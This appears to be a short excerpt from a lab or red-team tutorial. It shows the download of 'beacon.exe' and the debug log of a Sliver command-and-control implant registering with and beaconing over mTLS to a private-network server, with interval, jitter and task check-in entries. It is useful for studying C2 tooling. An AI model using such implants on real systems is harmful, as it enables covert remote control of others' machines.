 Downloads
beacon.exe
Open file
See more
C:\Users\tester\Downloads\beacon.exe
2022/08/22 21:11:21 limits.go:52: Limit checks completed
2022/08/22 21:11:21 sliver.go:118: Running in Beacon mode with ID: 64b534a3-429c-4dfa-9ab2-562968bffcf5
2022/08/22 21:11:21 beacon.go:106: Starting beacon loop ...
2022/08/22 21:11:21 transports.go:41: Starting c2 url generator () ...
2022/08/22 21:11:21 transports.go:87: Return generator: (chan *url.URL)(0xc00001e7e0)
2022/08/22 21:11:21 beacon.go:122: Recv from c2 generator ...
2022/08/22 21:11:21 transports.go:75: Yield c2 uri = 'mtls://192.168.122.111:8888'
2022/08/22 21:11:21 transports.go:75: Yield c2 uri = 'mtls://192.168.122.111:8888'
2022/08/22 21:11:21 beacon.go:126: Next CC = mtls://192.168.122.111:8888
2022/08/22 21:11:21 beacon.go:168: Beacon -> mtls://192.168.122.111:8888
2022/08/22 21:11:21 beacon.go:126: Next CC = mtls://192.168.122.111:8888
2022/08/22 21:11:21 beacon.go:168: Beacon -> mtls://192.168.122.111:8888
2022/08/22 21:11:21 transports.go:75: Yield c2 uri = 'mtls://192.168.122.111:8888'
2022/08/22 21:11:21 sliver.go:127: Next beacon = &{0xa84740 0xa84fa0 0xa84e60 0xa84ee0 0xa84d80 0xa84780 mtls://192.168.122.111:8888 }
2022/08/22 21:11:21 sliver.go:180: Registering beacon with server
2022/08/22 21:11:21 beacon.go:90: Interval: 60000000000 Jitter: 30000000000
2022/08/22 21:11:21 beacon.go:98: Duration: 1m9.369440403s
2022/08/22 21:11:21 sliver.go:559: Host Uuid: b6b566b3-95de-44f3-98d8-cc71a9e04829
2022/08/22 21:11:21 beacon.go:90: Interval: 60000000000 Jitter: 30000000000
2022/08/22 21:11:21 beacon.go:98: Duration: 1m5.850831958s
2022/08/22 21:11:22 beacon.go:90: Interval: 60000000000 Jitter: 30000000000
2022/08/22 21:11:22 beacon.go:98: Duration: 1m21.902469386s
2022/08/22 21:11:22 sliver.go:221: [beacon] sleep until 2022-08-22 21:12:44.120982786 -0700 PDT m=+82.949557987
2022/08/22 21:11:22 sliver.go:249: [beacon] sending check in ...
2022/08/22 21:11:22 beacon.go:90: Interval: 60000000000 Jitter: 30000000000
2022/08/22 21:11:22 beacon.go:98: Duration: 1m27.345383908s
2022/08/22 21:11:22 sliver.go:262: [beacon] recv task(s) ...
2022/08/22 21:11:22 sliver.go:287: [beacon] received 0 task(s) from server
2022/08/22 21:11:22 sliver.go:244: [beacon] closing ...